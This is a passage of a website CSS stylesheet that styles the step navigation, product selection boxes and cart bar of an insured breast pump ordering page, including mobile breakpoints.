#cms .insurance-provider-section .select-insurance-inner .insurance-types ul li:nth-child(4), #cms .insurance-provider-section .select-insurance-inner ul li:nth-child(4n+4) { margin-right: 0!important }
#cms .insurance-provider-section .select-insurance-inner ul li.blkborder { border: 1px solid #ea005b!important; border-radius: 4px; box-shadow: 0 0 2px 1px #ccc }
#cms .insurance-provider-section .select-insurance-inner ul li.blkborder:after { background: url(../images/insurance-spritesheet.png) no-repeat -240px -5px; width: 40px; height: 39px; content: ''; display: inline-block; position: absolute; right: -15px; top: -15px }
#cms .insurance-provider-section .select-insurance-inner .insurance-types ul li.blkborder img { border-color: transparent; padding: 0 }
#insurance_step_navigation { display: flex; align-items: center; margin: 0; padding: 0; height: 42px; list-style: none; position: relative; }
#insurance_step_navigation * { box-sizing: border-box; }
#insurance_step_navigation li { color: #666666; font-size: 18px; font-weight: 300; font-family: 'Montserrat', sans-serif; display: flex; align-items: center; padding: 0 43px 0 30px; background: url(../images/current_arrow.png) right center no-repeat; }
#insurance_step_navigation li u { text-decoration: none; }
#insurance_step_navigation li .show_on_phone { display: none !important; }
#insurance_step_navigation li div i { color: #c0c0c0; font-size: 12px; display: block; line-height: 13px; }
#insurance_step_navigation li span { color: #c0c0c0; margin-right: 10px; font-size: 50px; line-height: 50px; font-weight: 100; font-family: 'Montserrat', sans-serif; }
#insurance_step_navigation li.fdone, #insurance_step_navigation li.fdone span { color: #ea005b; }
#insurance_step_navigation li.fdoneprev, #insurance_step_navigation li.fdoneprev span { color: #6fac54; }
#insurance_step_navigation li.fdone { background: url(../images/current_arrow_pink.png) right center no-repeat; }
#insurance_step_navigation li.fdoneprev { background: url(../images/current_arrow_green.png) right center no-repeat; }
#insurance_step_navigation li:last-child, #insurance_step_navigation li.fdoneprev:last-child, #insurance_step_navigation li.fdone:last-child { background: none; }
.insurance_step_navigation_wrap { display: flex; align-items: center; justify-content: center; }
.insurance_step_navigation_wrap .prev_step_button { background: #fff; border: 1px solid #c5c5c5; width: 92px; color: #c5c5c5; height: 42px; font-family: 'Montserrat', sans-serif; display: inline-block; text-transform: uppercase; font-weight: 500; font-size: 15px; cursor: not-allowed }
.insurance_step_navigation_wrap .prev_step_button.enable { background: #6fac54; border: 1px solid #6fac54; color: #fff!important; cursor: pointer }
.insurance_step_navigation_wrap .next_step_button { background: #fff; border: 1px solid #c5c5c5; width: 92px; color: #c5c5c5; height: 42px; line-height: 40px; text-align: center; font-family: 'Montserrat', sans-serif; display: inline-block; text-transform: uppercase; font-weight: 500; font-size: 15px; cursor: not-allowed }
.insurance_step_navigation_wrap .next_step_button.enable { background: #6fac54; border: 1px solid #6fac54; color: #fff!important; cursor: pointer }
.only-mob { display: none }
.only-desktop { display: block }
.product-detail-wrapper.insurance-tab-3, .cms-other-insured-products .insurance-detail-fullwidth, .cms-insurance-brand .insurance-detail-fullwidth, .cms-insurance-brand .insurance-detail-fullwidth, .cms-insurance-brand .insurance-detail-fullwidth { width: 100%; background: #fff; overflow: hidden }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-sticky .insurance-detail-left-inner, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-sticky .insurance-detail-left-inner { max-width: 1070px; margin: auto; float: none }
.product-detail-wrapper.insurance-tab-3 .insured-pump-inner, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-sticky .insured-pump-inner, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-sticky .insured-pump-inner { border: none; padding: 0 }
.product-detail-wrapper.insurance-tab-3 .insurance-detail-left-inner, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner { padding: 0; border: none; border-radius: 0 }
.product-detail-wrapper.insurance-tab-3 .detail-left-top { border-radius: 0; border: none; padding: 0; margin-bottom: 30px; margin-top: -10px }
.product-detail-wrapper.insurance-tab-3 .insurance-detail-inner { margin-top: 20px }
.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer .insured-pumpbox-heading { background: none; box-shadow: none; transform: initial; position: static; margin: 0; width: 100%; padding: 0 0 10px }
.cms-insured-breast-pumps-order .product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer>li .insured-pumpbox { background: none }
.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer li .insured-pumpbox .pumpbox-listing { display: block!important; min-height: 312px; margin-bottom: 15px }
.product-detail-wrapper.insurance-tab-3 .insured-pumpbox-outer { text-align: center }
.product-detail-wrapper.insurance-tab-3 .insured-pumpbox-outer>li { border: none; border-right: thin solid rgba(204, 204, 204, 0.35); padding: 0 15px; margin-bottom: 0; padding-bottom: 20px; background: #fff!important; display: inline-block; float: none; width: 266px }
.product-detail-wrapper.insurance-tab-3 .insured-pumpbox-outer li:last-child { border: none }
.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer .insured-pumpbox-heading span { color: #ea005b; font-family: "Open Sans", verdana, Helvetica, sans-serif; font-size: 15px; font-weight: 700; transform: none; text-transform: uppercase }
.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer .insured_product_img { position: relative }
.product-detail-wrapper.insurance-tab-3 .InsuredPumpboxMostPopular { left: 0; bottom: 0; background: #ea005b; color: #fff; border-radius: 2px; width: auto; padding: 0px 15px }
.product-detail-wrapper.insurance-tab-3 .InsuredPumpboxMostPopular h6 { font-size: 11px; color: #fff; font-weight: 100; letter-spacing: 0.1px; line-height: 24px }
.product-detail-wrapper.insurance-tab-3 .amed-insured-product-heading { height: 63px!important; margin-bottom: 5px; overflow-y: hidden }
.product-detail-wrapper.insurance-tab-3 h4.amed-insured-product-modal { font-size: 10px; color: #a3a3a3; font-weight: normal; text-transform: uppercase; text-align: left; margin-bottom: 5px }
.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer li .insured-pumpbox .pumpbox-listing { padding: 0!important }
.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer li .insured-pumpbox .pumpbox-listing .pumpbox-listing-inner { text-align: left }
.cms-insured-breast-pumps-order .product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer>li .insured-pumpbox .insured-pumpbox-product h3 { font-size: 14px!important; color: #000!important; text-align: left; padding: 0!important; line-height: 21px }
.product-detail-wrapper.insurance-tab-3 .pumpbox-listing>p { color: #7b7b7b!important; font-size: 12px }
.product-detail-wrapper.insurance-tab-3 .insurance-detail-inner .detail-right-top-heading { float: left }
.product-detail-wrapper.insurance-tab-3 .insurance-detail-inner .detail-right-top-heading p { font-size: 14px; color: #6f6f6f!important; margin-left: 104px; font-family: "Open Sans", verdana, Helvetica, sans-serif }
.product-detail-wrapper.insurance-tab-3 .insurance-detail-inner .detail-right-top-heading p span { font-weight: bold; color: #454545!important }
#cms #center_column .product-detail-wrapper.insurance-tab-3 h3.pump-options-heading { color: #6fac54; text-align: center; font-size: 25px; font-weight: 700; clear: both; padding-bottom: 0 }
#cms #center_column .product-detail-wrapper.insurance-tab-3 .pump-options-switcher { width: 860px; margin: 20px auto 40px; overflow: hidden; border: thin solid #d9d9d9; border-radius: 60px; padding: 3px }
#cms #center_column .pump-options-switcher a { float: left; width: 50%; text-align: center; border-radius: 60px 0 0 60px; padding: 10px 0 }
#cms #center_column .pump-options-switcher a:nth-child(2) { border-radius: 0 60px 60px 0; }
.bottom_btns_panel { text-align: center; margin-bottom: 15px; margin-top: 20px; }
.bottom_btns_panel a { background: #ffffff; color: #9a9a9a; border: 1px solid #9a9a9a; font-size: 13px; font-weight: 400; display: inline-block; padding: 12px 32px; margin: 0 7px; }
.bottom_btns_panel a.pink_btn { background: #eb055f; color: #fff; border: 1px solid #eb055f; }
.bottom_btns_panel a.green_btn { background: #6fac54; color: #fff; border: 1px solid #6fac54; }
#cms #center_column .pump-options-switcher a h3 { margin: 0; padding: 0; font-size: 22px; color: #000; text-transform: uppercase; text-shadow: none; font-family: 'Montserrat', sans-serif; }
#cms #center_column .pump-options-switcher a p { font-size: 15px; font-weight: 400; text-shadow: none; color: #000; font-family: 'Montserrat', sans-serif; }
#cms #center_column .pump-options-switcher a.switchto-free { background: #ea005b }
#cms #center_column .pump-options-switcher a.switchto-free h3, #cms #center_column .pump-options-switcher a.switchto-free p { color: #fff }
#cms #center_column .pump-options-switcher a:hover, #cms #center_column .pump-options-switcher a:focus { text-decoration: none }
.insurance-single-product { }
.insurance-single-product .isp-img a { display: block; margin-right: 30px; text-align: center; }
#cms #center_column .insurance-detail-left-inner img{margin: 0}
.insurance-single-product .isp-img, .insurance-single-product .isp-content { float: left; margin-bottom: 0px; width: 50%; text-align: left; font-family: "Open Sans", verdana, Helvetica, sans-serif }
.insurance-single-product .isp-content h2, .insurance-single-product .isp-content h3 { text-align: left; font-family: "Open Sans", verdana, Helvetica, sans-serif }
.insurance-single-product .isp-content h2 { font-size: 28px; text-transform: uppercase; color: #ea005b; font-weight: 900; letter-spacing: 1px }
.insurance-single-product .isp-content a h3 { font-size: 26px!important; color: #000!important; font-weight: 100; margin-top: 15px!important; padding-bottom: 0!important; line-height: 30px }
.insurance-single-product .isp-content h4 { font-size: 11px; font-weight: normal; text-align: left; text-transform: uppercase; color: #a3a3a3; margin-top: 5px }
.insurance-single-product .isp-content .pumpbox-listing-free { padding: 0; -webkit-column-count: 2; -moz-column-count: 2; column-count: 2 }
.insurance-single-product .isp-content .pumpbox-listing-free p { font-size: 16px; line-height: 30px!important; color: #353535!important }
.insurance-single-product .isp-content .isp-content-below { overflow: hidden; clear: both; padding-top: 20px; text-align: left; margin-bottom:30px; }
.insurance-single-product .isp-content .isp-content-below .price { font-size: 17px; color: #ea005b; margin-right: 20px; float: left; margin-top: 4px }
.insurance-single-product .isp-content .isp-content-below .price span { font-weight: 700 }
.custom-checkbox { border: thin solid #6daa51; border-radius: 2px; min-width: 210px; text-align: center; float: left; position: relative }
.custom-checkbox .ProductBottomSelectModel { background: #6daa51; padding: 0; height: 33px }
.custom-checkbox .ProductBottomSelectModel.ProductBottomSelectModelSelect { background: #fff }
.custom-checkbox .ProductBottomSelectModel input { position: absolute; width: 100%!important; height: 100%!important; left: 0; top: 0; opacity: 0; margin: 0!important; z-index: 99 }
.custom-checkbox .ProductBottomSelectModel .radio { width: 0; height: 0; padding: 0 }
.custom-checkbox .ProductBottomSelectModel label:before { width: 20px; height: 20px; display: inline-block; background: url(../images/insurance-spritesheet.png) -71px -5px; content: ''; border: none; box-shadow: none; display: none }
.custom-checkbox .ProductBottomSelectModel.ProductBottomSelectModelSelect label:before { background: url(../images/insurance-spritesheet.png) -41px -5px; display: inline-block }
.custom-checkbox .ProductBottomSelectModel label:after { content: 'Select'; display: block; border: none!important; background: none; color: #fff; box-shadow: none; text-align: left; margin-left: 0; font-size: 12px; text-transform: uppercase; font-weight: 700; line-height: 22px }
.custom-checkbox .ProductBottomSelectModel.ProductBottomSelectModelSelect label:after { content: 'Selected'; color: #000; margin-left: 20px }
.custom-checkbox .ProductBottomSelectModel label { display: inline-block; margin: 0; position: relative; top: 4px; color: #fff }
.stocking-lists, .girdle-lists { display: flex; flex-direction: column; flex-wrap: wrap; border: 1px solid #e8e8e8; }
.stocking-lists > div, .girdle-lists > div { border-bottom: 1px solid #e8e8e8; font-size: 12px; padding: 4px 10px; display: flex; justify-content: space-between; }
.stocking-lists > div:last-child, .girdle-lists > div:last-child { border-bottom: none; }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar.cart-bar-desktop, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-sticky .insurance-detail-left-inner .cart-bar.cart-bar-desktop, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-sticky .insurance-detail-left-inner .cart-bar.cart-bar-desktop { display: flex; padding: 20px 0 }
.cart-bar-single.other-insured-products > h3, .cart-bar-single.cms-insurance-brand > h3 { padding-bottom: 6px !important; }
.cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-sticky .insurance-detail-left-inner .cart-bar.cart-bar-desktop:last-child. .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-sticky .insurance-detail-left-inner .cart-bar.cart-bar-desktop:last-child {
padding-top:0;
}
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar.cart-bar-mob, .cms-other-insured-products .insurance-detail-left-inner .cart-bar.cart-bar-mob { display: none }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-selection .cart-icon, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-selection .cart-icon, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-selection .cart-icon { background: url('../images/insurance-spritesheet.png') no-repeat -260px -105px }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-insured .cart-icon, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-insured .cart-icon, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-insured .cart-icon { background: url('../images/insurance-spritesheet.png') no-repeat -102px -2px }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-addons .cart-icon, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-addons .cart-icon, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-addons .cart-icon { background: url('../images/insurance-spritesheet.png') no-repeat -5px 0px }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-icon img, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-icon img, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-icon img { visibility: hidden }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single { width: 25%; font-family: "Open Sans", verdana, Helvetica, sans-serif; position: relative }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single .cart-icon, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single .cart-icon, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single .cart-icon { float: left; width: 26px; height: 45px }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single .cbs-content, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single .cbs-content, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single .cbs-content { padding-left: 40px; line-height: normal; padding-right: 10px }
.product-detail-wrapper.insurance-tab-3 .cart-bar .cart-bar-single .cbs-content h3, .product-detail-wrapper.insurance-tab-3 .cart-bar .cart-bar-single h4, .cms-other-insured-products .insurance-detail-fullwidth .cart-bar .cart-bar-single .cbs-content h3, .cms-other-insured-products .insurance-detail-fullwidth .cart-bar .cart-bar-single h4, .cms-insurance-brand .insurance-detail-fullwidth .cart-bar .cart-bar-single .cbs-content h3, .cms-insurance-brand .insurance-detail-fullwidth .cart-bar .cart-bar-single h4 { font-size: 12px!important; text-transform: uppercase; color: #000!important; font-weight: 100; padding-bottom: 0!important }
.product-detail-wrapper.insurance-tab-3 .cart-bar .cart-bar-single h4 { color: #6b6b6b }
.product-detail-wrapper.insurance-tab-3 .cart-bar .cart-bar-single .cbs-content span, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-sticky .cart-bar .cart-bar-single .cbs-content span, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-sticky .cart-bar .cart-bar-single .cbs-content span { font-size: 12px; font-family: "Open Sans", verdana, Helvetica, sans-serif }
.product-detail-wrapper.insurance-tab-3 .cart-bar .cart-bar-single .cbs-content span.cart-label, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-sticky .cart-bar .cart-bar-single .cbs-content span.cart-label, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-sticky .cart-bar .cart-bar-single .cbs-content span.cart-label { color: #8b8b8b }
.text-pink { color: #ea005b!important }
.text-green { color: #6fac54!important }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single .due-approval-price span, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single .due-approval-price span, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single .due-approval-price span { color: #6daa51; font-weight: 600 }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single .due-approval-price, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single .due-approval-price, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single .due-approval-price { font-size: 12px; color: #ea0060 }
.btn-addtocart { padding: 10px 25px; background: #ea005b; color: #fff; font-weight: 700; text-transform: uppercase; border-radius: 2px; float: right; margin-top: 17px }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single.cart-insured:after { background: #fff; background: linear-gradient(180deg, transparent, #bdbdbd, transparent); background-position: 50%; background-repeat: repeat-y; background-size: 1px auto; content: ''; height: 100%; width: 1px; display: inline-block; position: absolute; right: 0; top: 0 }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single.cart-insured { margin-right: 30px; padding-right: 30px; width: 30% }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single.cart-addons { width: 36% }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single.cart-addto { text-align: right }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single.cart-addto .due-price, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single.cart-addto .due-price, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single.cart-addto .due-price { font-size: 22px; font-family: 'Oswald', sans-serif; font-weight: 600 }
.gray-section .insured-pump-wrap { max-width: 1070px; margin: auto; float: none; overflow: hidden; padding-top: 20px }
.gray-section { background: #f7f7f7 }
.gray-section .insured-pump-wrap .breast-product-acc-block { transform: initial; background: none; box-shadow: none; color: #ea005b; display: block; text-align: center; float: none; margin: 0 0 40px 0; padding: 0 }
.gray-section .insured-pump-wrap .breast-product-acc-block span { font-size: 25px; text-transform: uppercase; transform: initial; font-family: "Open Sans", verdana, Helvetica, sans-serif; color: #ea005b; line-height: 28px; font-weight: 900; float: none; text-align: center }
.product-detail-wrapper.insurance-tab-3 .upgrade-pump-heading-outer { background: #6dab51; background: -moz-linear-gradient(top, #6dab51 0%, #509e2d 50%, #6fab53 100%); background: -webkit-linear-gradient(top, #6dab51 0%, #509e2d 50%, #6fab53 100%); background: linear-gradient(to bottom, #6dab51 0%, #509e2d 50%, #6fab53 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#6dab51', endColorstr='#6fab53', GradientType=0);
font-size: 25px; color: #fff; font-family: "Open Sans", verdana, Helvetica, sans-serif; text-transform: uppercase; text-align: center; padding: 20px 0 25px; margin: 50px 0; border-radius: 4px; box-shadow: 0 1px 0 #1a4d04 }
.product-detail-wrapper.insurance-tab-3 .upgrade-pump-heading-outer .upgrade-pump-heading { display: block; float: none }
.btn.btn-outlined-xl { color: #fff; font-size: 15px; text-transform: uppercase; font-weight: 700; border: 2px solid #fff; border-radius: 3px; padding: 12px 30px; transition: all 0.3s; margin-top: 15px }
.btn.btn-outlined-xl:hover { background: rgba(255, 255, 255, 0.25) }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust { padding: 0 }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row { width: 19%; margin-right: 8% }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row:last-child { margin-right: 0 }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-image.product-acessories { margin: auto; float: none; text-align: center }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail { width: 100% }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail { border: none }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-top { background: none; padding: 0; line-height: normal; min-height: initial }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-top h4 { color: #a3a3a3; font-size: 11px; text-transform: uppercase; font-weight: 100; margin: 10px 0 5px }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom { border: none }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom .acessories-selection_cust .css-label { display: none }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-top h5 { font-size: 14px; font-weight: 400; color: #000; line-height: 19px; margin-bottom: 10px; min-height:42px;
padding: 0;
display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;

 }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom .acessories-selection_cust { margin-top: 10px; padding: 0; display: inline-block; width: 100% }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom .acessories-selection_cust .checker { width: 100% }

.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom .acessories-selection_cust .checker span, .checkbox-toggle span, .product-detail-wrapper.insurance-tab-3 .checkbox-cust .quick-view { background: #6daa51 none repeat scroll 0 0; border: thin solid #6daa51; border-radius: 2px; color: #fff; display: block; float: none; height: 33px; position: relative; text-align: center; width: 100%; font-family: "Open Sans", verdana, Helvetica, sans-serif }

.product-detail-wrapper.insurance-tab-3 .checkbox-cust .quick-view-options { font-size: 0.9em; line-height: 33px; padding: 0; text-align: center }

.product-detail-wrapper.insurance-tab-3 .checkbox-cust .quick-view-options:before { display: none!important }

.product-detail-wrapper.insurance-tab-3 .checkbox-cust .quick-view img { display: none }

.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom .acessories-selection_cust .checker span::before, .checkbox-toggle span::before, .product-detail-wrapper.insurance-tab-3 .checkbox-cust .quick-view:before { content: "Select"; display: inline-block; font-weight: 700; text-transform: uppercase; font-size: 12px; line-height: 31px }

.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom .acessories-selection_cust .checker span.checked, .checkbox-toggle span.checked, .checkbox-toggle span input:checked { background: #fff none repeat scroll 0 0; color: #000 }

.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom .acessories-selection_cust .checker span.checked::before, .checkbox-toggle span.checked::before { background: rgba(0, 0, 0, 0) url("../images/insurance-spritesheet.png") no-repeat -41px 0; border: medium none; content: ""; display: inline-block; width: 20px; vertical-align: middle; margin-right: 5px; height: 31px }

.product-detail-wrapper.insurance-tab-3 .SelectedProductShowHide { display: none }

.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom .acessories-selection_cust .checker span.checked::after, .checkbox-toggle span.checked::after { content: "Selected"; vertical-align: middle; display: inline-block; text-transform: uppercase; font-weight: bold; font-size: 12px }

.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom .acessories-selection_cust .checker span input, .checkbox-toggle span input { height: 100%; left: 0; margin: 0; opacity: 0; position: absolute; top: 0; width: 100%; z-index: 9 }

.product-detail-wrapper.insurance-tab-3 .insured-pumpbox .insured-pumpbox-product .InsuredReffenceNo.InsuredReffenceNoSelect { background: none }

.checkbox-toggle .radio { padding: 0; width: 100% }

.cms-insured-breast-pumps-order .insurance-scroll-btn { display: none!important }

.cms-insured-breast-pumps-order #center_column, .cms-insured-breast-pumps-order #columns, .cms-insurance-brand #center_column, .cms-insurance-brand #columns, .cms-insured-breast-pumps-select #center_column, .cms-insured-breast-pumps-select #columns, .cms-other-insured-products #center_column, .cms-insurance-brand #center_column, .cms-other-insured-products #columns { padding: 0; overflow-x: hidden }

.pricing-options { clear: both; background: #f2f2f2; margin-left: -15px; margin-right: -15px; text-shadow: none; margin-top: 10px; padding: 10px 0 }

.pricing-options h6 { text-shadow: none; font-size: 12px; color: #6f6f6f!important; font-weight: normal }

.pricing-options .reg-price h6 span { padding: 3px; border: thin solid #6daa51; border-radius: 3px; color: #6daa51; margin-left: 3px }

.pricing-options .upgrade-price h4 { font-size: 17px; color: #ea005b; display: inline }

.pricing-options .upgrade-price { font-size: 17px; font-weight: 700; color: #ea005b; margin-top: 0 }

.product-detail-wrapper.insurance-tab-3 .pa-price { color: #ea005b; font-weight: 700; font-size: 15px; line-height: 21px }

.onlymob { display: none }

.onlydesktop { display: block }

.breadcrumb, .cms-insured-breast-pumps-order .breadcrumb, .cms-insured-breast-pumps-select .breadcrumb, .cms-insurance-brand .breadcrumb { padding: 7px 0; background: rgba(0, 0, 0, 0.03); margin-bottom: 0; float: left; font-family: "Open Sans", verdana, Helvetica, sans-serif }

.breadcrumb-container, .cms-insured-breast-pumps-order .breadcrumb .breadcrumb-container, .cms-insured-breast-pumps-select .breadcrumb .breadcrumb-container, .cms-insurance-brand .breadcrumb .breadcrumb-container { max-width: 1320px; margin: auto }

.cms-insured-breast-pumps-order .breadcrumb span, .cms-insured-breast-pumps-select .breadcrumb span, .cms-insurance-brand .breadcrumb span { color: #6fac54 }

.insurance-provider-section .insurance-provider .heading-select-pump a.heading-select-pump-toggle.opened:before { display: none }

.select-insurance { min-height: auto; padding-bottom: 40px }

.insurance-detail-sticky, .insurance-detail-sticky.insurance-detail-sticky { transition: all 0.3s; background: #fff; }

.cms-insured-breast-pumps-order #colorbox { z-index: 9999; top: 10%!important }

.cms-insured-breast-pumps-order #colorbox #cboxLoadedContent { height: 600px!important }

body.cms-insured-breast-pumps-order .fancybox-wrap.fancybox-opened { position: fixed!important; top: 27px !important; }
 @media all and (min-width:991px) {

.cms-insured-breast-pumps-order .white-popup { height: 450px; width: 860px }

body.cms-insured-breast-pumps-order .fancybox-wrap.fancybox-opened .fancybox-inner { height: 570px!important }

.cms-insured-breast-pumps-order .insurance-detail-fullwidth .insurance-detail-sticky, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-stickycart, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-stickycart { position: fixed; width: 100%; bottom: 0; background: #fff; z-index: 999; box-shadow: 0 -2px 5px -1px rgba(0, 0, 0, 0.10) }
}
 @media all and (max-width:992px) {

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-provider { float: none }

.insurance_step_navigation_wrap #insurance_step_navigation li span { display: none }

.insurance_step_navigation_wrap { overflow: visible; position: relative }

#cms .insurance-provider-section .select-insurance-inner .insurance-types ul { margin-left: 0; margin-right: 0 }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar { display: block }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar.cart-bar-desktop, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-sticky .insurance-detail-left-inner .cart-bar.cart-bar-desktop, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-sticky .insurance-detail-left-inner .cart-bar.cart-bar-desktop { display: none }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar.cart-bar-mob, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar.cart-bar-mob, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar.cart-bar-mob { display: block }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .cart-bar .cart-bar-top:after { content: ''; height: 1px; display: block; overflow: hidden; width: 100% }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single.cart-insured { margin-bottom: 40px }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single.cart-insured:after { background: linear-gradient(90deg, transparent, #bdbdbd, transparent); width: 50%; height: 1px; bottom: -22px; top: auto; left: 25% }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single { width: 100%!important; text-align: left!important; margin-bottom: 25px }

